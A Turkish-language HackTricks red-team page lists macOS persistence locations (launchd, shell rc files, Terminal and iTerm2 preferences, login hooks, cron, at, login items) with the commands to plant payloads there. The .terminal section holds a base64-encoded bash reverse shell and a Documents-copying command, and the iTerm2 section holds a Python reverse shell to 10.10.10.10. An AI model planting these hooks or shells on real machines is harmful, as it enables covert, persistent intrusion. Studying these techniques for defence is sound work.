69 KiB
macOS Otomatik Başlatma
AWS hacklemeyi sıfırdan kahramana öğrenin htARTE (HackTricks AWS Kırmızı Takım Uzmanı) ile!
HackTricks'ı desteklemenin diğer yolları:
- Şirketinizi HackTricks'te reklamını görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!
- Resmi PEASS & HackTricks ürünlerini edinin
- PEASS Ailesi'ni keşfedin, özel NFT'lerimiz koleksiyonumuz
- 💬 Discord grubuna veya telegram grubuna katılın veya bizi Twitter 🐦 @carlospolopm'da takip edin.
- Hacking püf noktalarınızı göndererek HackTricks ve HackTricks Cloud github depolarına PR göndererek paylaşın.
Bu bölüm, Beyond the good ol' LaunchAgents blog serisine dayanmaktadır, amacı daha fazla Otomatik Başlatma Konumu eklemek (mümkünse), günümüzdeki macOS'ın en son sürümüyle (13.4) hala çalışan teknikleri belirtmek ve gerekli olan izinleri belirtmektir.
Kum Havuzu Atlatma
{% hint style="success" %} Burada, kum havuzu atlatma için yararlı olan başlatma konumlarını bulabilirsiniz, bu size bir dosyaya yazarak ve çok yaygın bir eylemi bekleyerek, belirlenmiş bir zaman miktarı veya genellikle bir kum havuzundan kök izinlerine ihtiyaç duymadan gerçekleştirebileceğiniz bir eylem sağlar. {% endhint %}
Launchd
Konumlar
/Library/LaunchAgents- Tetikleyici: Yeniden başlatma
- Kök izni gereklidir
/Library/LaunchDaemons- Tetikleyici: Yeniden başlatma
- Kök izni gereklidir
/System/Library/LaunchAgents- Tetikleyici: Yeniden başlatma
- Kök izni gereklidir
/System/Library/LaunchDaemons- Tetikleyici: Yeniden başlatma
- Kök izni gereklidir
~/Library/LaunchAgents- Tetikleyici: Yeniden oturum açma
~/Library/LaunchDemons- Tetikleyici: Yeniden oturum açma
Açıklama ve Sömürü
launchd, başlangıçta OX S çekirdeği tarafından çalıştırılan ilk işlem ve kapanırken sonuncusudur. Her zaman PID 1'e sahip olmalıdır. Bu işlem, ASEP plistlerinde belirtilen yapılandırmaları okuyacak ve yürütecek:
/Library/LaunchAgents: Yönetici tarafından yüklenen kullanıcı başına ajanlar/Library/LaunchDaemons: Yönetici tarafından yüklenen sistem genelindeki daemonlar/System/Library/LaunchAgents: Apple tarafından sağlanan kullanıcı başına ajanlar./System/Library/LaunchDaemons: Apple tarafından sağlanan sistem genelindeki daemonlar.
Bir kullanıcı oturum açtığında, /Users/$USER/Library/LaunchAgents ve /Users/$USER/Library/LaunchDemons konumlarındaki plist'ler oturum açan kullanıcı izinleriyle başlatılır.
Ajanlar ve daemonlar arasındaki temel fark, ajanların kullanıcı oturum açtığında yüklenmesi ve daemonların sistem başlatıldığında yüklenmesidir (çünkü ssh gibi hizmetlerin, herhangi bir kullanıcının sisteme erişmeden önce çalıştırılması gerekmektedir). Ayrıca ajanlar GUI kullanabilirken, daemonlar arka planda çalışmalıdır.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
Kullanıcı oturum açmadan önce bir ajanın çalıştırılması gereken durumlar bulunmaktadır, bunlara PreLoginAgents denir. Örneğin, bu, oturum açma sırasında destekleyici teknoloji sağlamak için kullanışlıdır. Bunlar ayrıca /Library/LaunchAgents dizininde de bulunabilir (bir örnek için buraya bakın).
{% hint style="info" %}
Yeni Daemon'lar veya Ajan'lar yapılandırma dosyaları bir sonraki yeniden başlatmadan sonra veya launchctl load <hedef.plist> kullanılarak yüklenecektir. Ayrıca, .plist uzantısız dosyaları launchctl -F <dosya> ile yüklemek de mümkündür (ancak bu plist dosyaları otomatik olarak yeniden başlatma sonrasında yüklenmeyecektir).
launchctl unload <hedef.plist> ile yüklemeyi kaldırmak da mümkündür (bu işaret ettiği işlem sonlandırılacaktır).
Bir Ajanın veya Daemon'ın çalışmasını engelleyen bir geçersiz kılma gibi bir şeyin olmadığından emin olmak için şunu çalıştırın: sudo launchctl load -w /System/Library/LaunchDaemons/com.apple.smdb.plist
{% endhint %}
Mevcut kullanıcı tarafından yüklenen tüm ajanları ve daemonları listele:
launchctl list
{% hint style="warning" %} Eğer bir plist dosyası bir kullanıcıya aitse, hatta daemon sistem genelindeki klasörlerde olsa bile, görev kullanıcı olarak ve root olarak değil çalıştırılacaktır. Bu bazı ayrıcalık yükseltme saldırılarını engelleyebilir. {% endhint %}
kabuk başlangıç dosyaları
Açıklama: https://theevilbit.github.io/beyond/beyond_0001/
Açıklama (xterm): https://theevilbit.github.io/beyond/beyond_0018/
- Kum havuzunu atlamak için kullanışlı: ✅
- TCC Atlatma: ✅
- Ancak bu dosyaları yükleyen bir kabuk çalıştıran TCC atlatması olan bir uygulama bulmanız gerekmektedir
Konumlar
~/.zshrc,~/.zlogin,~/.zshenv.zwc,~/.zshenv,~/.zprofile- Tetikleyici: zsh ile bir terminal açın
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- Tetikleyici: zsh ile bir terminal açın
- Root gereklidir
~/.zlogout- Tetikleyici: zsh ile bir terminali kapatın
/etc/zlogout- Tetikleyici: zsh ile bir terminali kapatın
- Root gereklidir
- Muhtemelen daha fazlası:
man zsh ~/.bashrc- Tetikleyici: bash ile bir terminal açın
/etc/profile(çalışmadı)~/.profile(çalışmadı)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- Tetikleyici: xterm ile tetiklenmesi beklenir, ancak kurulu değil ve kurulduktan sonra bile bu hata alınır: xterm:
DISPLAY is not set
Açıklama & Sömürü
zsh veya bash gibi bir kabuk ortamı başlatıldığında, belirli başlangıç dosyaları çalıştırılır. macOS şu anda varsayılan kabuk olarak /bin/zsh kullanmaktadır. Bu kabuk, Terminal uygulaması başlatıldığında veya bir cihaz SSH ile erişildiğinde otomatik olarak erişilir. macOS'ta ayrıca bash ve sh de bulunmaktadır, ancak kullanılmak için açıkça çağrılması gerekmektedir.
man zsh ile okuyabileceğimiz zsh'in man sayfası, başlangıç dosyalarının uzun bir açıklamasına sahiptir.
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
Yeniden Açılan Uygulamalar
{% hint style="danger" %} Belirtilen açığı yapılandırmak ve oturumu kapatıp açmak veya hatta yeniden başlatmak, uygulamayı çalıştırmam için işe yaramadı. (Uygulama çalıştırılmıyordu, belki bu eylemler gerçekleştirilirken uygulamanın çalışıyor olması gerekiyor) {% endhint %}
Açıklama: https://theevilbit.github.io/beyond/beyond_0021/
Konum
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- Tetikleyici: Uygulamaları tekrar açma işlemi yeniden başlatılır
Açıklama ve Sömürü
Yeniden açılacak tüm uygulamalar, ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist plist dosyasının içindedir.
Bu nedenle, yeniden açılacak uygulamalar arasına kendi uygulamanızı eklemek için sadece uygulamanızı listeye eklemeniz yeterlidir.
UUID, bu dizini listelerken veya ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}' komutu ile bulunabilir.
Yeniden açılacak uygulamaları kontrol etmek için şunu yapabilirsiniz:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Bu listeye bir uygulama eklemek için şunları kullanabilirsiniz:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Terminal Tercihleri
- Kum havuzunu atlamak için kullanışlı: ✅
- TCC atlatma: ✅
- Terminal, kullanıcının FDA izinlerine sahip olmasını gerektirir.
Konum
~/Library/Preferences/com.apple.Terminal.plist- Tetikleyici: Terminalı Aç
Açıklama ve Sömürü
~/Library/Preferences içerisinde, Kullanıcı Tercihleri Uygulamaların tercihlerini saklar. Bu tercihlerden bazıları, diğer uygulamalar/skriptleri çalıştırmak için bir yapılandırma tutabilir.
Örneğin, Terminal Başlangıçta bir komutu çalıştırabilir:

Bu yapılandırma, ~/Library/Preferences/com.apple.Terminal.plist dosyasında şu şekilde yansıtılır:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
Yani, sistemdeki terminal tercihlerinin plist'i üzerine yazılırsa, open işlevi kullanılarak terminal açılabilir ve o komut çalıştırılabilir.
Bunu terminalden şu şekilde ekleyebilirsiniz:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
Terminal Betikleri / Diğer dosya uzantıları
- Kum havuzunu atlamak için kullanışlı: ✅
- TCC atlatma: ✅
- Terminal, kullanıcının FDA izinlerine sahip olmasını gerektirir.
Konum
- Herhangi bir yer
- Tetikleyici: Terminali Aç
Açıklama ve Sömürü
Eğer bir .terminal betiği oluşturursanız ve açarsanız, Terminal uygulaması otomatik olarak çağrılacak ve içinde belirtilen komutları çalıştıracaktır. Eğer Terminal uygulamasının özel izinleri varsa (örneğin TCC gibi), komutunuz bu özel izinlerle çalıştırılacaktır.
Denemek için:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
Ses Eklentileri
Açıklama: https://theevilbit.github.io/beyond/beyond_0013/
Açıklama: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
Konum
/Library/Audio/Plug-Ins/HAL- Kök erişimi gereklidir
- Tetik: coreaudiod veya bilgisayarı yeniden başlatın
/Library/Audio/Plug-ins/Components- Kök erişimi gereklidir
- Tetik: coreaudiod veya bilgisayarı yeniden başlatın
~/Library/Audio/Plug-ins/Components- Tetik: coreaudiod veya bilgisayarı yeniden başlatın
/System/Library/Components- Kök erişimi gereklidir
- Tetik: coreaudiod veya bilgisayarı yeniden başlatın
Açıklama
Önceki açıklamalara göre bazı ses eklentilerini derleyip yüklemek mümkündür.
QuickLook Eklentileri
Açıklama: https://theevilbit.github.io/beyond/beyond_0028/
Konum
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/AppNameHere/Contents/Library/QuickLook/~/Applications/AppNameHere/Contents/Library/QuickLook/
Açıklama ve Sömürü
QuickLook eklentileri, bir dosyanın önizlemesini tetiklediğinizde (Finder'da dosya seçiliyken boşluk çubuğuna basın) ve o dosya türünü destekleyen bir eklenti yüklü olduğunda çalıştırılabilir.
Kendi QuickLook eklentinizi derleyip, onu yüklemek için önceki konumlardan birine yerleştirebilir ve ardından desteklenen bir dosyaya gidip tetiklemek için boşluk tuşuna basabilirsiniz.
Giriş/Çıkış Kancaları
{% hint style="danger" %} Bu benim için çalışmadı, ne kullanıcı GirişKancası ne de kök ÇıkışKancası ile. {% endhint %}
Açıklama: https://theevilbit.github.io/beyond/beyond_0022/
Konum
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.shgibi bir şeyi yürütebilmelisiniz~/Library/Preferences/com.apple.loginwindow.plistiçinde bulunur
Eskimiş olsalar da, bir kullanıcı oturum açtığında komutları yürütmek için kullanılabilirler.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
Bu ayar /Users/$USER/Library/Preferences/com.apple.loginwindow.plist dosyasında saklanır.
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
Silmek için:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
Root kullanıcısı /private/var/root/Library/Preferences/com.apple.loginwindow.plist içinde saklanır.
Koşullu Kum Sandığı Atlatma
{% hint style="success" %} Burada, kum sandığı atlatma için yararlı olan başlangıç konumlarını bulabilirsiniz, bu da size bir şeyi bir dosyaya yazarak ve belirli programlar yüklü, "sıradışı" kullanıcı eylemleri veya ortamlar gibi çok yaygın olmayan koşullar beklemeksizin basitçe yürütmenizi sağlar. {% endhint %}
Cron
Açıklama: https://theevilbit.github.io/beyond/beyond_0004/
- Kum sandığını atlamak için yararlı: ✅
- Ancak,
crontabikilisini yürütebilmelisiniz - Veya root olmalısınız
- TCC atlatma: 🔴
Konum
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- Doğrudan yazma erişimi için root gereklidir.
crontab <dosya>yı yürütebiliyorsanız root gerekli değildir - Tetikleyici: Cron işine bağlıdır
Açıklama ve Sömürü
Mevcut kullanıcının cron işlerini listelemek için:
crontab -l
MacOS'ta, kullanıcıların tüm cron işlerini /usr/lib/cron/tabs/ ve /var/at/tabs/ dizinlerinde görebilirsiniz (root izni gerektirir).
MacOS'ta, belirli bir sıklıkla betikleri çalıştıran birkaç klasör bulunabilir:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
Burada düzenli cron işleri, at işleri (pek kullanılmaz) ve periyodik işler (genellikle geçici dosyaları temizlemek için kullanılır) bulabilirsiniz. Günlük periyodik işler örneğin şu şekilde yürütülebilir: periodic daily.
Kullanıcı cron işi programatik olarak eklemek için şu kullanılabilir:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Açıklama: https://theevilbit.github.io/beyond/beyond_0002/
Konumlar
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- Tetikleyici: iTerm açılınca
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- Tetikleyici: iTerm açılınca
~/Library/Preferences/com.googlecode.iterm2.plist- Tetikleyici: iTerm açılınca
Açıklama ve Sömürü
~/Library/Application Support/iTerm2/Scripts/AutoLaunch konumunda saklanan betikler çalıştırılacaktır. Örneğin:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
veya:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
Betik ~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt de yürütülecektir:
do shell script "touch /tmp/iterm2-autolaunchscpt"
~/Library/Preferences/com.googlecode.iterm2.plist konumundaki iTerm2 tercihleri, iTerm2 terminali açıldığında çalıştırılacak bir komutu belirtebilir.
Bu ayar, iTerm2 ayarlarında yapılandırılabilir:

Ve komut tercihlere yansıtılır:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
Komutun çalıştırılacağı yeri şu şekilde ayarlayabilirsiniz:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} İTerm2 tercihlerini kötüye kullanmak için başka yolların olması muhtemeldir. {% endhint %}
xbar
Açıklama: https://theevilbit.github.io/beyond/beyond_0007/
- Kum havuzunu atlamak için kullanışlı: ✅
- Ancak xbar yüklü olmalı
- TCC atlatma: ✅
- Erişilebilirlik izinleri istiyor
Konum
~/Library/Application\ Support/xbar/plugins/- Tetikleyici: xbar çalıştırıldığında
Açıklama
Eğer popüler program xbar yüklü ise, xbar başlatıldığında çalıştırılacak bir kabuk betiği ~/Library/Application\ Support/xbar/plugins/ dizinine yazılabilir:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Hammerspoon
Açıklama: https://theevilbit.github.io/beyond/beyond_0008/
- Kum havuzunu atlamak için kullanışlı: ✅
- Ancak Hammerspoon'un yüklü olması gerekmektedir
- TCC atlatma: ✅
- Erişilebilirlik izinleri istenir
Konum
~/.hammerspoon/init.lua- Tetikleyici: Hammerspoon çalıştırıldığında
Açıklama
Hammerspoon, işlemleri için LUA betik dilini kullanan macOS için bir otomasyon platformu olarak hizmet verir. Özellikle, tam AppleScript kodunun entegrasyonunu destekler ve kabuk betiklerinin yürütülmesini sağlayarak betikleme yeteneklerini önemli ölçüde artırır.
Uygulama, tek bir dosya olan ~/.hammerspoon/init.lua dosyasını arar ve başlatıldığında betik yürütülür.
mkdir -p "$HOME/.hammerspoon"
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("/Applications/iTerm.app/Contents/MacOS/iTerm2")
EOF
BetterTouchTool
- Kumanda kutusunu atlamak için kullanışlı: ✅
- Ancak BetterTouchTool yüklü olmalı
- TCC atlaması: ✅
- Otomasyon-Kısayolları ve Erişilebilirlik izinleri istiyor
Konum
~/Library/Application Support/BetterTouchTool/*
Bu araç, bazı kısayollar basıldığında uygulamaları veya betikleri yürütmek için gösterge koymayı sağlar. Bir saldırgan, kendi kısayolunu ve eylemini yürütmek için veritabanında yapılandırabilir ve keyfi kodu yürütmesini sağlayabilir (bir kısayol sadece bir tuşa basmak olabilir).
Alfred
- Kumanda kutusunu atlamak için kullanışlı: ✅
- Ancak Alfred yüklü olmalı
- TCC atlaması: ✅
- Otomasyon, Erişilebilirlik ve hatta Tam Disk erişimi izinleri istiyor
Konum
???
Belirli koşullar karşılandığında kodu yürütebilen iş akışları oluşturmayı sağlar. Bir saldırganın bir iş akışı dosyası oluşturup Alfred'ın bunu yüklemesini sağlaması potansiyel olarak mümkündür (iş akışlarını kullanmak için premium sürümü kullanmak gereklidir).
SSHRC
Yazılım: https://theevilbit.github.io/beyond/beyond_0006/
- Kumanda kutusunu atlamak için kullanışlı: ✅
- Ancak ssh etkinleştirilmiş ve kullanılmış olmalı
- TCC atlaması: ✅
- SSH'nin FDA erişimine sahip olması gerekiyor
Konum
~/.ssh/rc- Tetikleyici: ssh üzerinden oturum açma
/etc/ssh/sshrc- Root gereklidir
- Tetikleyici: ssh üzerinden oturum açma
{% hint style="danger" %} Ssh'yi açmak için Tam Disk Erişimi gereklidir:
sudo systemsetup -setremotelogin on
{% endhint %}
Açıklama ve Sömürü
Varsayılan olarak, /etc/ssh/sshd_config dosyasında PermitUserRC no belirtilmediği sürece, bir kullanıcı SSH üzerinden giriş yaptığında /etc/ssh/sshrc ve ~/.ssh/rc betikleri çalıştırılacaktır.
Giriş Öğeleri
Açıklama: https://theevilbit.github.io/beyond/beyond_0003/
- Kum havuzunu atlamak için kullanışlı: ✅
- Ancak
osascript'i argümanlarla çalıştırmanız gerekmektedir - TCC atlatma: 🔴
Konumlar
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- Tetikleyici: Giriş
- Sömürü yükü,
osascriptçağrısıyla depolanmıştır /var/db/com.apple.xpc.launchd/loginitems.501.plist- Tetikleyici: Giriş
- Root gereklidir
Açıklama
Sistem Tercihleri -> Kullanıcılar ve Gruplar -> Giriş Öğeleri'nde, kullanıcı oturum açtığında çalıştırılacak öğeleri bulabilirsiniz.
Onları komut satırından listelemek, eklemek ve kaldırmak mümkündür:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
Bu öğeler dosyada ~/Library/Application Support/com.apple.backgroundtaskmanagementagent saklanır.
Giriş öğeleri ayrıca SMLoginItemSetEnabled API'si kullanılarak belirtilebilir ve yapılandırma /var/db/com.apple.xpc.launchd/loginitems.501.plist dosyasında saklanacaktır.
ZIP olarak Giriş Öğesi
(Giriş Öğeleri hakkında önceki bölüme bakın, bu bir uzantıdır)
Eğer bir ZIP dosyasını bir Giriş Öğesi olarak saklarsanız, Archive Utility onu açacaktır ve örneğin ZIP dosyası ~/Library içinde saklanmış ve LaunchAgents/file.plist adlı bir arka kapı içeren bir Klasör içeriyorsa (varsayılan olarak değilse) o klasör oluşturulacak ve plist eklenecektir, böylece kullanıcı bir sonraki oturum açtığında, plist'te belirtilen arka kapı yürütülecektir.
Başka bir seçenek, .bash_profile ve .zshenv dosyalarını kullanıcı ANA DİZİN içine oluşturmaktır, böylece LaunchAgents klasörü zaten varsa bu teknik yine de çalışacaktır.
At
Açıklama: https://theevilbit.github.io/beyond/beyond_0014/
- Kum havuzunu atlamak için kullanışlı: ✅
- Ancak
at'ı çalıştırmanız ve etkinleştirmeniz gerekmektedir - TCC atlatma: 🔴
Konum
at'ı çalıştırmanız ve etkinleştirmeniz gerekmektedir
Açıklama
at görevleri, belirli zamanlarda yürütülmek üzere tek seferlik görevlerin zamanlamasını sağlamak için tasarlanmıştır. Cron işleri gibi, at görevleri otomatik olarak yürütmeden sonra kaldırılır. Bu görevlerin sistem yeniden başlatmaları arasında kalıcı olduğunu unutmamak önemlidir, bu da onları belirli koşullar altında potansiyel güvenlik endişeleri olarak işaretler.
Varsayılan olarak devre dışı bırakılmışlardır ancak root kullanıcısı bunları etkinleştirebilir.
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
Bu, 1 saat içinde bir dosya oluşturacak:
echo "echo 11 > /tmp/at.txt" | at now+1
atq komutunu kullanarak iş kuyruğunu kontrol edin:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
Yukarıda iki zamanlanmış iş görebiliriz. İşi ayrıntılarıyla yazdırmak için at -c İŞNUMARASI kullanabiliriz.
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} Eğer AT görevleri etkin değilse, oluşturulan görevler yürütülmeyecektir. {% endhint %}
İş dosyaları /private/var/at/jobs/ dizininde bulunabilir.
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
Dosya adı sırayı, iş numarasını ve çalıştırılacağı zamanı içerir. Örneğin a0001a019bdcd2'ye bakalım.
a- bu kuyruktur0001a- onaltılık iş numarası,0x1a = 26019bdcd2- onaltılık zaman. Bu, epoch'tan bu yana geçen dakikaları temsil eder.0x019bdcd2, ondalıkta26991826'ya denk gelir. 60 ile çarptığımızda1619509560elde ederiz, bu daGMT: 2021 Nisan 27, Salı 7:46:00'ye denk gelir.
